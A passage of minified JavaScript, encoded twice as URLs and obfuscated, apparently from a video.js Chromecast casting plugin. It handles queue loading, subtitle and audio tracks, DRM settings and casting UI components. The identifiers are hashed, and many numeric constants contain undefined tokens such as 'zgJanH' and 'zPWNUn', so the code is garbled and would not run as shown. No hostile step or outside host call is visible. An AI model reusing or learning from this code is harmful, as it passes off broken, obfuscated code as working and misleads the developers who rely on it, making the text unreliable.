Info.metadata.resolveRedirect%253dzLj1qj0d0hvbZdp0BKCP28835ebfe8deec6feb818948430e1038d%257c%257cclip.resolveRedirect;}if%2528clip.subtitles%2529{const subtitles%253dclip.subtitles.tracks%257C%257Cclip.subtitles;subtitles.forEach%2528function%2528subtitle,index%2529{let track%253Dnew chrome.cast.media.Track%2528index,chrome.cast.media.TrackType.TEXT%2529;track.trackContentId%253dsubtitle.src;track.trackId%253Dindex;track.contentType%253d%2522text%252fvtt%2522;track.subtype%253dchrome.cast.media.TextTrackType.SUBTITLES;track.name%253Dsubtitle.label;track.language%253dsubtitle.srclang;track.customData%253Dnull;tracks.push%2528track%2529;}%2529;if%2528tracks.length%253e%25280x149+2294-0xa3f%2529%2529{mediaInfo.tracks%253dtracks;}}if%2528this.textTrackStyle%2529{const textTrackStyle%253Dnew chrome.cast.media.TextTrackStyle%2528%2529;PropertyBinder.extend%2528textTrackStyle,this.textTrackStyle%2529;mediaInfo.textTrackStyle%253DtextTrackStyle;}mediaInfo.customData%253dcustomData;return mediaInfo;}loadMediaQueue%2528playlist,ima,currentTime%253D%25280x71b+3967-0x169a%2529,start%253d%25280xa13+6352-0x22e3%2529,onMediaLoaded%2529{const queueItems%253D%255B%255d;playlist.forEach%2528%2528item,index%2529%253D%253e{const zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%253Dthis.zLj1qj0d0hvbZdp0BKCP2180656da86d07e55c1260c6b12588f14%2528item%2529;if%2528item.ima%2529item.imaConfig%253Ditem.ima;item.src%253Ditem.sources%255b%25280x75f+4423-0x18a6%2529%255D.src;item.type%253Ditem.sources%255B%25280x11b0+2823-0x1cb7%2529%255d.type;if%2528zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2.length%2529{item.src%253DzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280xe0f+3147-zgJanH%2529%255D.src;item.type%253DzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255B%25280xa44+6071-0x21fb%2529%255D.type;}%2528{src:item.src,type:item.type}%2529;let mediaInfo%253dthis.zLj1qj0d0hvbZdp0BKCP2fe1545a2bdb835ae8516bc5bfa617690%2528item%2529;let queueItem%253dnew chrome.cast.media.QueueItem%2528mediaInfo%2529;queueItems.push%2528queueItem%2529;}%2529;const request%253dnew chrome.cast.media.QueueLoadRequest%2528queueItems%2529;request.startIndex%253dstart;request.currentTime%253dcurrentTime;request.customData%253d{};if%2528ima%2529{request.customData.ima%253Dima;}if%2528zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253E%253d-%25280x2595+152-0x262c%2529%2529{request.customData.activeTextId%253DzLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5;}if%2528zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253e-%25280xafe+976-zJCNzH%2529%2529{request.customData.activeAudioId%253dzLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917;}if%2528zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253E%253D-%25280xdfc+3298-0x1add%2529%2529{request.customData.defaultDolbyAudioIndex%253dzLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758;}this.configureDRM%2528request.customData%2529;this.session.getSessionObj%2528%2529.queueLoad%2528request,%2528%2529%253d%253e{onMediaLoaded%2528%2529;},%2528e%2529%253d%253e{console.log%2528%2522queue load error%2522%2529;}%2529;}zLj1qj0d0hvbZdp0BKCP239822f3f8b10f450fd80436d4382bfd9%2528item,callback%2529{const zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%253dthis.zLj1qj0d0hvbZdp0BKCP2180656da86d07e55c1260c6b12588f14%2528item%2529;if%2528item.ima%2529item.imaConfig%253Ditem.ima;item.src%253ditem.sources%255b%25280x2fd+4210-0x136f%2529%255D.src;item.type%253ditem.sources%255b%25280x55+26-zPWNUn%2529%255D.type;if%2528zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2.length%2529{item.src%253dzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280x702+7855-0x25b1%2529%255D.src;item.type%253dzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280x1040+207-0x110f%2529%255D.type;}let mediaInfo%253Dthis.zLj1qj0d0hvbZdp0BKCP2fe1545a2bdb835ae8516bc5bfa617690%2528item%2529;let queueItem%253Dnew chrome.cast.media.QueueItem%2528mediaInfo%2529;this.session.getMediaSession%2528%2529.queueAppendItem%2528queueItem,%2528%2529%253d%253e{callback%2528this.session.getMediaSession%2528%2529.items.length-%25280x1762+3587-0x2564%2529%2529;this.next%2528%2529;},%2528%2529%253d%253e{}%2529;}queuePlayItem%2528index%2529{try{const mediaSession%253dthis.session.getMediaSession%2528%2529,item%253DmediaSession.items%255bindex%255D;if%2528item%2529{mediaSession.queueJumpToItem%2528item.itemId,%2528msg%2529%253D%253e{console.log%2528%2522Play %2522,msg%2529;},%2528zLj1qj0d0hvbZdp0BKCP2957abb24c02d66e3ff825cbb8a5f3e55%2529%253D%253e{console.log%2528%2522Error %2522,zLj1qj0d0hvbZdp0BKCP2957abb24c02d66e3ff825cbb8a5f3e55%2529;}%2529;}}catch%2528e%2529{console.log%2528e%2529;}}next%2528%2529{this.session.getMediaSession%2528%2529.queueNext%2528%2529;}prev%2528%2529{this.session.getMediaSession%2528%2529.queuePrev%2528%2529;}zLj1qj0d0hvbZdp0BKCP2180656da86d07e55c1260c6b12588f14%2528clip%2529{const sources%253Dclip.sources%257C%257cclip.src;return sources.filter%2528item%253d%253Eitem.cast%2529;}loadMedia%2528clip,ima,onMediaLoaded%2529{if%2528!this.session%2529{this.log%2528%252527no session%252527%2529;return;}this.currentClip%253dclip;ima%253dima%257c%257cclip.imaConfig;clip.imaConfig%253dima;const zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%253Dthis.zLj1qj0d0hvbZdp0BKCP2180656da86d07e55c1260c6b12588f14%2528clip%2529;if%2528zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2.length%2529{clip.src%253dzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280x70d+7596-zWDJxu%2529%255D.src;clip.type%253dzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280x103d+903-0x13c4%2529%255D.type;}const mediaInfo%253dthis.zLj1qj0d0hvbZdp0BKCP2fe1545a2bdb835ae8516bc5bfa617690%2528clip%2529;if%2528zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253E-%25280xb3d+7009-zqoZjS%2529%2529{mediaInfo.customData.activeAudioId%253dzLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917;}if%2528zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253e%253D-%25280x500+3324-0x11fb%2529%2529{mediaInfo.customData.activeTextId%253dzLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5;}if%2528zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253E%253d-%25280x742+992-0xb21%2529%2529{mediaInfo.customData.defaultDolbyAudioIndex%253DzLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758;}const request%253dnew chrome.cast.media.LoadRequest%2528mediaInfo%2529;request.autoplay%253dtrue;request.currentTime%253Dclip.time;request.customData%253D{};if%2528ima%2529{request.customData.ima%253Dima;}this.configureDRM%2528request.customData%2529;this.session.loadMedia%2528request%2529.then%2528onMediaLoaded,%2528errorCode%2529%253D%253Ethis.onMediaError%2528errorCode%2529%2529;}configureDRM%2528customData%2529{if%2528this.licenseUrl%2529customData.licenseUrl%253dthis.licenseUrl;if%2528this.contentProtection%2529customData.protectionSystem%253Dthis.contentProtection;if%2528this.licenseCustomData%2529customData.licenseCustomData%253dthis.licenseCustomData;}set activeSubtitleTrack%2528value%2529{zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253dvalue;}get activeSubtitleTrack%2528%2529{return zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5;}set activeAudioTrack%2528value%2529{zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253dvalue;}get activeAudioTrack%2528%2529{return zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917;}set textTracks%2528tracks%2529{zLj1qj0d0hvbZdp0BKCP21efb272802f2ad5697731f4f92390922%253Dtracks;}get textTracks%2528%2529{return zLj1qj0d0hvbZdp0BKCP21efb272802f2ad5697731f4f92390922;}set audioTracks%2528tracks%2529{}set resolveRedirect%2528resolve%2529{zLj1qj0d0hvbZdp0BKCP28835ebfe8deec6feb818948430e1038d%253dresolve;}set defaultDolbyAudioIndex%2528value%2529{zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253Dvalue;}clearTracks%2528%2529{zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253D-%25280x480+2457-0xe18%2529;zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253d-%25280x129d+3552-0x207c%2529;}setActiveAudioTrack%2528index%2529{this.session.sendMessage%2528this.zLj1qj0d0hvbZdp0BKCP2e83f20be2926ae75a124a6ad8cae9bf0,{activeAudioId:index}%2529;}setActiveTrack%2528index%2529{const mediaSession%253Dthis.session.getMediaSession%2528%2529;let trackIds%253d%255b%255D;if%2528index%253e-%25280x874+1184-0xd13%2529%2529trackIds%253D%255bzLj1qj0d0hvbZdp0BKCP21efb272802f2ad5697731f4f92390922%255bindex%255d.trackId%255D;const tracksInfoRequest%253Dnew chrome.cast.media.EditTracksInfoRequest%2528trackIds%2529;mediaSession.editTracksInfo%2528tracksInfoRequest,%2528event%2529%253d%253e{if%2528mediaSession.items%2529{const items%253dmediaSession.items.map%2528item%253D%253e{item.media.activeTrackIds%253dtrackIds;if%2528item.media.customData%2529item.media.customData.activeTextId%253dindex;item.media.metadata.activeTextId%253dindex;item.activeTrackIds%253dtrackIds;if%2528item.customData%2529item.customData.activeTextId%253dindex;return item;}%2529;mediaSession.queueUpdateItems%2528new chrome.cast.media.QueueUpdateItemsRequest%2528items%2529,%2528%2529%253d%253e{this.log%2528%2522Items Updated%2522%2529;},%2528e%2529%253D%253E{this.log%2528%2522Items Update Error %2522+e.code%2529;}%2529;}this.onTrackChangeSuccess%2528event%2529;},%2528event%2529%253D%253ethis.onError%2528event%2529%2529;}getMetadataObject%2528clip,mediaType%2529{let metadata%253dnull;switch%2528mediaType%2529{case %2522movie%2522:metadata%253Dnew chrome.cast.media.MovieMediaMetadata%2528%2529;if%2528clip.movieMetadata%2529PropertyBinder.extend%2528metadata,clip.movieMetadata%2529;return metadata;case %2522music%2522:metadata%253dnew chrome.cast.media.MusicTrackMediaMetadata%2528%2529;if%2528clip.musicMetadata%2529PropertyBinder.extend%2528metadata,clip.musicMetadata%2529;return metadata;case %2522tv%2522:metadata%253dnew chrome.cast.media.TvShowMediaMetadata%2528%2529;if%2528clip.tvMetadata%2529PropertyBinder.extend%2528metadata,clip.tvMetadata%2529;return metadata;default:return new chrome.cast.media.GenericMediaMetadata%2528%2529;}}onTrackChangeSuccess%2528event,trackIds%2529{this.log%2528%2522track change success%2522,event%2529;}stopMedia%2528%2529{this.remotePlayerController.stop%2528%2529;}pauseMedia%2528%2529{this.remotePlayerController.pause%2528%2529;}sendMessage%2528message%2529{if%2528this.session!%253dnull%2529{this.session.sendMessage%2528this.msgNamespace,message,function%2528e%2529{this.log%2528%2522Message Sent %2522+e%2529;},function%2528e%2529{this.log%2528%2522Message Send Error %2522+e%2529;}%2529;}}set zLj1qj0d0hvbZdp0BKCP2ea35a23f00f721b81991e7a806420304%2528info%2529{if%2528zLj1qj0d0hvbZdp0BKCP22b1b5cc73ffe5f7d7ce3a6b24560b946%2529{setTimeout%2528%2528%2529%253D%253e{navigator.mediaSession.metadata%253Dnew MediaMetadata%2528{title:info.title,artist:info.subtitle,artwork:info.artwork}%2529;},%25280x398+217-zIYzBk%2529%2529;}}}const Component%253dvideojs.getComponent%2528%252527Component%252527%2529;class zLj1qj0d0hvbZdp0BKCP2b59f075ca402777b6d018ea49ba58564 extends Component{constructor%2528player%2529{super%2528player,{evented:false}%2529;}createEl%2528%2529{return super.createEl%2528%252527div%252527,{className:%252527vjs-chromecast-info vjs-control%252527}%2529;}set receiverName%2528name%2529{this.getChild%2528%2522castingName%2522%2529.el%2528%2529.innerHTML%253Dname;}set castStatus%2528status%2529{this.getChild%2528%2522castingStatus%2522%2529.el%2528%2529.innerHTML%253dstatus;}}class CastingIcon extends Component{constructor%2528player%2529{super%2528player,{evented:false}%2529;}createEl%2528%2529{const container%253Dsuper.createEl%2528%252527div%252527,{className:%252527vjs-chromecast-icon vjs-control%252527,innerHTML:this.zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529}%2529;return container;}zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529{return %252527%253csvg xmlns%253D%2522http:%252f%252Fwww.w3.org%252f2000%252Fsvg%2522 viewBox%253d%25220 0 24 24%2522%253E%253cpath fill%253D%2522none%2522 d%253D%2522M0 0h24v24H0z%2522 opacity%253d%2522.1%2522%252F%253e%253Cpath fill%253D%2522none%2522 d%253d%2522M0 0h24v24H0z%2522%252f%253e%253cpath class%253D%2522fill%2522 d%253D%2522M21 3H3c-1.1 0-2 .9-2 2v3h2V5h18v14h-7v2h7c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM1 18v3h3c0-1.66-1.34-3-3-3zm0-4v2c2.76 0 5 2.24 5 5h2c0-3.87-3.13-7-7-7zm0-4v2c4.97 0 9 4.03 9 9h2c0-6.08-4.93-11-11-11z%2522%252F%253E%253c%252Fsvg%253E%252527;}}class CastingName extends Component{constructor%2528player%2529{super%2528player,{evented:false}%2529;}createEl%2528%2529{const container%253dsuper.createEl%2528%252527span%252527,{className:%252527vjs-chromecast-name vjs-control%252527,innerHTML:%2522Chromecast%2522}%2529;return container;}}class CastingStatus extends Component{constructor%2528player%2529{super%2528player,{evented:false}%2529;}createEl%2528%2529{const container%253Dsuper.createEl%2528%252527span%252527,{className:%252527vjs-chromecast-status vjs-control%252527,innerHTML:%2522Connecting%2522}%2529;return container;}}zLj1qj0d0hvbZdp0BKCP2b59f075ca402777b6d018ea49ba58564.prototype.options_%253d{children:%255b%252527castingIcon%252527,%252527castingStatus%252527,%252527castingName%252527%255d};Component.registerComponent%2528%252527castingIcon%252527,CastingIcon%2529;Component.registerComponent%2528%252527castingStatus%252527,CastingStatus%2529;Component.registerComponent%2528%252527castingName%252527,CastingName%2529;Component.registerComponent%2528%252527castingView%252527,zLj1qj0d0hvbZdp0BKCP2b59f075ca402777b6d018ea49ba58564%2529;const zLj1qj0d0hvbZdp0BKCP271b1f457330e14bfb4ea995c9bc052e4%253dvideojs.getComponent%2528%252527Tech%252527%2529;videojs.zLj1qj0d0hvbZdp0BKCP2a634942d6edc4ebef63b1099b052b071;let zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c%253dnull,zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48%253dnull;class zLj1qj0d0hvbZdp0BKCP24311b56482895139650e2ed7733b8fb5 extends zLj1qj0d0hvbZdp0BKCP271b1f457330e14bfb4ea995c9bc052e4{constructor%2528options,ready%2529{super%2528options,ready%2529;this.featuresVolumeControl%253Dtrue;this.featuresMuteControl%253Dtrue;this.featuresPlaybackRate%253Dfalse;this.featuresSourceset%253Dfalse;this.zLj1qj0d0hvbZdp0BKCP2c446217b283f33c1c335708b03f2a611%253dfalse;this.featuresFullscreenResize%253dfalse;this.featuresProgressEvents%253dtrue;this.featuresTimeupdateEvents%253dtrue;this.featuresNativeTextTracks%253dfalse;this.featuresNativeVideoTracks%253Dfalse;this.featuresNativeAudioTracks%253Dfalse;this.zLj1qj0d0hvbZdp0BKCP2e594a596c5f135de8fe3afc411e8c414%253Dnull;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578%253Dvideojs%2528this.options_.playerId%2529;this.castSender%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.sender;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.techCanOverridePoster%253dtrue;this.remotePlayer%253dthis.castSender.remotePlayer;this.remotePlayerController%253dthis.castSender.remotePlayerController;zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c%253Dcast.framework.RemotePlayerEventType;this.initPlayerEvents%2528%2529;this.setSource%2528options.source%2529;this.triggerReady%2528%2529;}triggerEvent%2528event%2529{this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.trigger%2528event%2529;}initPlayerEvents%2528%2529{this.onTimeUpdateRef%253D%2528event%2529%253d%253Ethis.onTimeUpdate%2528event%2529,this.onVolumeChangeRef%253D%2528event%2529%253D%253Ethis.onVolumeChange%2528event%2529,this.onMuteChangeRef%253d%2528event%2529%253D%253ethis.onMuteChange%2528event%2529,this.onStateChangeRef%253d%2528event%2529%253d%253ethis.onStateChange%2528event%2529,this.onDurationChangeRef%253D%2528event%2529%253D%253Ethis.zLj1qj0d0hvbZdp0BKCP22e69528c075594d36978fe0edd2fb3b5%2528event%2529,this.onMediaLoadChangeRef%253D%2528event%2529%253D%253ethis.onMediaLoadChange%2528event%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.CURRENT_TIME_CHANGED,this.onTimeUpdateRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.VOLUME_LEVEL_CHANGED,this.onVolumeChangeRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.IS_MUTED_CHANGED,this.onMuteChangeRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.PLAYER_STATE_CHANGED,this.onStateChangeRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.DURATION_CHANGED,this.onDurationChangeRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.IS_MEDIA_LOADED_CHANGED,this.onMediaLoadChangeRef%2529;}zLj1qj0d0hvbZdp0BKCP222292567c04ab080240b45ae5414e9d9%2528%2529{}cancePlayerEvents%2528%2529{this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.CURRENT_TIME_CHANGED,this.onTimeUpdateRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.VOLUME_LEVEL_CHANGED,this.onVolumeChangeRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.IS_MUTED_CHANGED,this.onMuteChangeRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.PLAYER_STATE_CHANGED,this.onStateChangeRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.DURATION_CHANGED,this.onDurationChangeRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.IS_MEDIA_LOADED_CHANGED,this.onMediaLoadChangeRef%2529;}onLoad%2528event%2529{}onMediaLoadChange%2528event%2529{if%2528!event.value%2529return;this.zLj1qj0d0hvbZdp0BKCP2cd738ab0801e20129d295c106a69b6d3%2528%2529;this.trigger%2528%2522loadstart%2522%2529;this.trigger%2528%2522loadedmetadata%2522%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.removeClass%2528%252527vjs-ended%252527%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting%253dtrue;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.zLj1qj0d0hvbZdp0BKCP2e0aea246f2d3c77b38ea568c4a4c074b%2529{this.onStateChange%2528{value:chrome.cast.media.PlayerState.BUFFERING}%2529;this.onStateChange%2528{value:this.remotePlayer.playerState}%2529;return;}}zLj1qj0d0hvbZdp0BKCP2cd738ab0801e20129d295c106a69b6d3%2528%2529{const mediaSession%253dthis.castSender.session.getMediaSession%2528%2529;if%2528!mediaSession%2529return{};let index%253D%25280x42a+8681-0x2613%2529,media%253dmediaSession.media;if%2528mediaSession.items%2529{if%2528mediaSession.currentItemId%2529{index%253dmediaSession.items.map%2528item%253d%253eitem.itemId%2529.indexOf%2528mediaSession.currentItemId%2529;}this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.hasPlaylist%253dmediaSession.items.length%253E%25280x1442+1860-0x1b85%2529;}if%2528media.tracks.length%2529{const zLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018%253Dmedia.tracks.filter%2528track%253d%253etrack.type%253D%253d%2522TEXT%2522%2529;if%2528zLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018.length%2529{let zLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%253dmedia.metadata.activeTextId%253E%253d-%25280x193d+1086-0x1d7a%2529%25253fmedia.metadata.activeTextId:this.castSender.activeSubtitleTrack;if%2528mediaSession.activeTrackIds&&mediaSession.activeTrackIds.length%2529{zLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%253DzLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018.indexOf%2528zLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018.filter%2528track%253D%253Etrack.trackId%253d%253DmediaSession.activeTrackIds%255b%25280x66d+8261-0x26b2%2529%255D%2529%255b%25280x1814+1473-0x1dd5%2529%255D%2529;}zLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018.forEach%2528%2528track,index%2529%253D%253E{track.default%253dindex%253D%253dzLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766;this.addTextTrack%2528%2522captions%2522,track.name,track.language%2529;}%2529;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.textTracks%2528%2529%255BzLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%255D%2529this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.textTracks%2528%2529%255bzLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%255d.mode%253d%2522showing%2522;this.castSender.activeSubtitleTrack%253DzLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766;this.castSender.textTracks%253DzLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018;if%2528zLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%253e-%25280x1f1b+1283-0x241d%2529%2529this.castSender.setActiveTrack%2528zLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%2529;}const zLj1qj0d0hvbZdp0BKCP29df98b0b56c6042c5584481dbe402ae5%253Dmedia.tracks.filter%2528track%253D%253etrack.type%253d%253D%2522AUDIO%2522%2529;if%2528zLj1qj0d0hvbZdp0BKCP29df98b0b56c6042c5584481dbe402ae5.length%253e%25280x13cf+4346-0x24c8%2529%2529{const zLj1qj0d0hvbZdp0BKCP2d1e96e6359d7a3e9b37cf620772c257f%253Dmedia.metadata.activeAudioId%253e%253D-%25280x1a0+245-zNU_pj%2529%25253fmedia.metadata.activeAudioId:this.castSender.activeAudioTrack;zLj1qj0d0hvbZdp0BKCP29df98b0b56c6042c5584481dbe402ae5.forEach%2528%2528track,index%2529%253d%253E{const id%253dtrack.trackId%253e%25280x1626+239-0x1715%2529%25253ftrack.trackId-%25280x1055+203-0x111f%2529:%25280x1a23+1967-0x21d2%2529,audioTrack%253Dnew videojs.AudioTrack%2528{id:id,kind:%252527translation%252527,label:track.language%257c%257Ctrack.name,language:track.language,enabled:index%253d%253DzLj1qj0d0hvbZdp0BKCP2d1e96e6359d7a3e9b37cf620772c257f}%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.audioTracks%2528%2529.addTrack%2528audioTrack%2529;}%2529;this.castSender.audioTracks%253dzLj1qj0d0hvbZdp0BKCP29df98b0b56c6042c5584481dbe402ae5;this.castSender.activeAudioTrack%253DzLj1qj0d0hvbZdp0BKCP2d1e96e6359d7a3e9b37cf620772c257f;}}this.zLj1qj0d0hvbZdp0BKCP2e594a596c5f135de8fe3afc411e8c414%253dindex%253d%253d%25280x18b+5785-0x1824%2529%25253F%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.poster%257C%257cmedia.metadata.images%255b%25280xf88+2195-0x181b%2529%255d.url%2529:media.metadata.images%25253fmedia.metadata.images%255B%25280x9d1+3056-0x15c1%2529%255D.url:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.poster%2528%2529;this.index%253dindex;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.currentIndex%253dthis.castSender.currentIndex%253dparseInt%2528index%2529;}zLj1qj0d0hvbZdp0BKCP22e69528c075594d36978fe0edd2fb3b5%2528event%2529{this.trigger%2528%252527durationchange%252527%2529;this.trigger%2528%2522posterchange%2522%2529;}onMediaLoaded%2528%2529{this.zLj1qj0d0hvbZdp0BKCP2c62b89413796312b4661e08f24847e77%253dfalse;}onStateChange%2528event%2529{switch%2528this.remotePlayer.playerState%2529{case chrome.cast.media.PlayerState.IDLE:case null:if%2528event&&%2528!this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%257C%257cthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529&&this.index%253e%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529.length-%25280x1cfa+1235-0x21cc%2529%2529%2529{this.zLj1qj0d0hvbZdp0BKCP2d52e6b757451182906ac05a62eebbec9%2528%2529;}break;case chrome.cast.media.PlayerState.PAUSED:this.trigger%2528%2522pause%2522%2529;this.log%2528%2522paused%2522%2529;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.castStatus%253d%2522Paused%2522;break;case chrome.cast.media.PlayerState.PLAYING:this.log%2528%2522playing%2522%2529;this.trigger%2528%252527play%252527%2529;this.trigger%2528%252527playing%252527%2529;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.castStatus%253d%2522Playing%2522;break;case chrome.cast.media.PlayerState.BUFFERING:this.trigger%2528%252527waiting%252527%2529;this.log%2528%2522buffering%2522%2529;break;}}onTimeUpdate%2528event%2529{this.trigger%2528%2522progress%2522%2529;this.trigger%2528%2522timeupdate%2522%2529;}onSeekComplete%2528zLj1qj0d0hvbZdp0BKCP2ae49161c95fc4159970f10f0392ab27f%2529{this.log%2528%2522seek%2522,zLj1qj0d0hvbZdp0BKCP2ae49161c95fc4159970f10f0392ab27f%2529;this.trigger%2528%2522seeked%2522%2529;this.seeking%253dfalse;}onVolumeChange%2528event%2529{this.trigger%2528%2522volumechange%2522%2529;}onMuteChange%2528event%2529{}createEl%2528%2529{if%2528this.view_%2529return this.view_;const zLj1qj0d0hvbZdp0BKCP253e83211ea81300a54deedb550cd6ef0%253dvideojs.getComponent%2528%252527castingView%252527%2529;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c%253Dnew zLj1qj0d0hvbZdp0BKCP253e83211ea81300a54deedb550cd6ef0%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578%2529;this.el_%253dthis.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.el%2528%2529;return 